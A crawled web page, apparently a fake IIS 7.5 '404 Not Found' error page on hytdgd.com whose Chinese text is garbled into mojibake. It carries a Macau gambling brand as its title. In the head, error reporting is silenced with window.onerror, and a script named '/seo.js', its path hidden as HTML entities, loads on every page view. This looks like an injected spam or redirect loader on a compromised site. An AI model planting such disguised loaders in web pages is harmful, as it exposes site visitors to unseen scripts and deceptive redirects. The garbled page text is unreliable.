

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://hytdgd.com/content.php?id=6
body_size: 3750
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml"> 
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script> 
<title>太阳成集团tyc234cc(Macau)股份有限公司-官方网站</title> 
<style type="text/css"> 
<!-- 
body{margin:0;font-size:.7em;font-family:Verdana,Arial,Helvetica,sans-serif;background:#CBE1EF;} 
code{margin:0;color:#006600;font-size:1.1em;font-weight:bold;} 
.config_source code{font-size:.8em;color:#000000;} 
pre{margin:0;font-size:1.4em;word-wrap:break-word;} 
ul,ol{margin:10px 0 10px 40px;} 
ul.first,ol.first{margin-top:5px;} 
fieldset{padding:0 15px 10px 15px;} 
.summary-container fieldset{padding-bottom:5px;margin-top:4px;} 
legend.no-expand-all{padding:2px 15px 4px 10px;margin:0 0 0 -12px;} 
legend{color:#333333;padding:4px 15px 4px 10px;margin:4px 0 8px -12px;_margin-top:0px; 
 border-top:1px solid #EDEDED;border-left:1px solid #EDEDED;border-right:1px solid #969696; 
 border-bottom:1px solid #969696;background:#E7ECF0;font-weight:bold;font-size:1em;} 
a:link,a:visited{color:#007EFF;font-weight:bold;} 
a:hover{text-decoration:none;} 
h1{font-size:2.4em;margin:0;color:#FFF;} 
h2{font-size:1.7em;margin:0;color:#CC0000;} 
h3{font-size:1.4em;margin:10px 0 0 0;color:#CC0000;} 
h4{font-size:1.2em;margin:10px 0 5px 0; 
}#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS",Verdana,sans-serif; 
 color:#FFF;background-color:#5C87B2; 
}#content{margin:0 0 0 2%;position:relative;} 
.summary-container,.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;} 
.config_source{background:#fff5c4;} 
.content-container p{margin:0 0 10px 0; 
}#details-left{width:35%;float:left;margin-right:2%; 
}#details-right{width:63%;float:left;overflow:hidden; 
}#server_version{width:96%;_height:1px;min-height:1px;margin:0 0 5px 0;padding:11px 2% 8px 2%;color:#FFFFFF; 
 background-color:#5A7FA5;border-bottom:1px solid #C1CFDD;border-top:1px solid #4A6C8E;font-weight:normal; 
 font-size:1em;color:#FFF;text-align:right; 
}#server_version p{margin:5px 0;} 
table{margin:4px 0 4px 0;width:100%;border:none;} 
td,th{vertical-align:top;padding:3px 0;text-align:left;font-weight:bold;border:none;} 
th{width:30%;text-align:right;padding-right:2%;font-weight:normal;} 
thead th{background-color:#ebebeb;width:25%; 
}#details-right th{width:20%;} 
table tr.alt td,table tr.alt th{background-color:#ebebeb;} 
.highlight-code{color:#CC0000;font-weight:bold;font-style:italic;} 
.clear{clear:both;} 
.preferred{padding:0 5px 2px 5px;font-weight:normal;background:#006633;color:#FFF;font-size:.8em;} 
--> 
</style> 
 
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://hytdgd.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head> 
<body><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<h1><a href="/" target="_blank">太阳成集团tyc234cc(Macau)股份有限公司-官方网站</a></h1> 
<div id="header"><h1>搴旂敤绋嬪簭鈥淨YW8290470001鈥濅腑鐨勬湇鍔″櫒閿欒</h1></div> 
<div id="server_version"><p>Internet Information Services 7.5</p></div> 
<div id="content"> 
<div class="content-container"> 
 <fieldset><legend>閿欒鎽樿</legend> 
  <h2>HTTP 閿欒 404.0 - Not Found</h2> 
  <h3>鎮ㄨ鎵剧殑璧勬簮宸茶鍒犻櫎銆佸凡鏇村悕鎴栨殏鏃朵笉鍙敤銆侟/h3> 
 </fieldset> 
</div> 
<div class="content-container"> 
 <fieldset><legend>璇︾粏閿欒淇℃伅</legend> 
  <div id="details-left"> 
   <table border="0" cellpadding="0" cellspacing="0"> 
    <tr class="alt"><th>妯″潡</th><td>IIS Web Core</td></tr> 
    <tr><th>閫氱煡</th><td>MapRequestHandler</td></tr> 
    <tr class="alt"><th>澶勭悊绋嬪簭</th><td>StaticFile</td></tr> 
    <tr><th>閿欒浠ｇ爜</th><td>0x80070002</td></tr> 
     
   </table> 
  </div> 
  <div id="details-right"> 
   <table border="0" cellpadding="0" cellspacing="0"> 
    <tr class="alt"><th>璇锋眰鐨 URL</th><td>:80/content.php?id=6</td></tr> 
    <tr><th>鐗╃悊璺緞</th><td>f:\usr\LocalUser\qyw8290470001\content.php</td></tr> 
    <tr class="alt"><th>鐧诲綍鏂规硶</th><td>鍖垮悕</td></tr> 
    <tr><th>鐧诲綍鐢ㄦ埛</th><td>鍖垮悕</td></tr> 
     
   </table> 
   <div class="clear"></div> 
  </div> 
 </fieldset> 
</div> 
<div class="content-container"> 
 <fieldset><legend>鏈€鍙兘鐨勫師鍥燏</legend> 
  <ul> 	<li>鎸囧畾鐨勭洰褰曟垨鏂囦欢鍦 Web 鏈嶅姟鍣ㄤ笂涓嶅瓨鍦ㄣ€侟/li> 	<li>URL 鎷煎啓閿欒銆侟/li> 	<li>鏌愪釜鑷畾涔夌瓫閫夊櫒鎴栨ā鍧?濡 URLScan)闄愬埗浜嗗璇ユ枃浠剁殑璁块棶銆侟/li> </ul> 
 </fieldset> 
</div> 
<div class="content-container"> 
 <fieldset><legend>鍙皾璇曠殑鎿嶄綔:</legend> 
  <ul> 	<li>鍦 Web 鏈嶅姟鍣ㄤ笂鍒涘缓鍐呭銆侟/li> 	<li>妫€鏌ユ祻瑙堝櫒 URL銆侟/li> 	<li>鍒涘缓璺熻釜瑙勫垯浠ヨ窡韪 HTTP 鐘舵€佷唬鐮佺殑澶辫触璇锋眰锛屽苟鏌ョ湅鏄摢涓ā鍧楀湪璋冪敤 SetStatus銆傛湁鍏充负澶辫触鐨勮姹傚垱寤鸿窡韪鍒欑殑璇︾粏淇℃伅锛岃鍗曞嚮<a href="http://go.microsoft.com/fwlink/?LinkID=66439">姝ゅ</a>銆侟/li> </ul> 
 </fieldset> 
</div> 
 
 
<div class="content-container"> 
 <fieldset><legend>閾炬帴鍜屾洿澶氫俊鎭?/legend> 
  姝ら敊璇〃鏄庢枃浠舵垨鐩綍鍦ㄦ湇鍔″櫒涓婁笉瀛樺湪銆傝鍒涘缓鏂囦欢鎴栫洰褰曞苟閲嶆柊灏濊瘯璇锋眰銆 
  <p><a href="http://go.microsoft.com/fwlink/?LinkID=62293&IIS70Error=404,0,0x80070002,7601">鏌ョ湅鏇村淇℃伅 &raquo;</a></p> 
   
 </fieldset> 
</div> 
</div> 
<center>
    <form data-evt="return baiduWithHttps(this)" action="http://www.baidu.com/baidu" target="_blank">
        <input name="tn" type="hidden" value="SE_zzsearchcode_shhzc78w">
        <a target="_blank" href="https://www.baidu.com/"><img width="100px" height="22px" src="https://www.baidu.com/img/baidu_jgylogo3.gif" alt="Baidu" align="bottom" border="0"></a>
        <input type="text" data-evt="checkHttps" name="word" size="20" value="">
        <input type="submit" value="百 度" height="26px">
    </form>
    <form action="https://www.sogou.com/web" name="sf" id="sf" target="_blank">
        <a target="_blank" href="https://www.baidu.com/"><img width="100px" height="22px" src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" alt="sogou" align="bottom" border="0"></a>
        <span class="sec-input-box yuyin-cur">
            <input height="22px" type="text" class="sec-input" name="query" id="query" maxlength="100" len="80" autocomplete="off" value="">
        </span>
        <span class="enter-input"><input type="submit" id="stb" value="搜 狗" height="26px"></span>
        <input type="hidden" name="_asf" value="www.sogou.com">
        <input type="hidden" name="_ast">
        <input type="hidden" name="w" value="01019900">
        <input type="hidden" name="p" value="40040100">
        <input type="hidden" name="ie" value="utf8">
        <input type="hidden" name="from" value="index-nologin">
        <input type="hidden" name="s_from" value="index">
    </form>  
  <form id="so360form" target="_blank" action="https://www.so.com/">
        <img width="100px" height="22px" src="http://p1.qhimg.com/d/_onebox/search.png">
        <input height="22px" id="so360_keyword" type="text" name="q" autocomplete="off" value="">
        <input id="so360_submit" type="submit" value="搜 索" height="26px">
        <input type="hidden" value="utf-8" name="ie">
        <input type="hidden" value="zz" name="src">
        <input type="hidden" value="so.com" name="site">
        <input type="hidden" value="1" name="rg">
    </form>
</center></body> 
</html> 
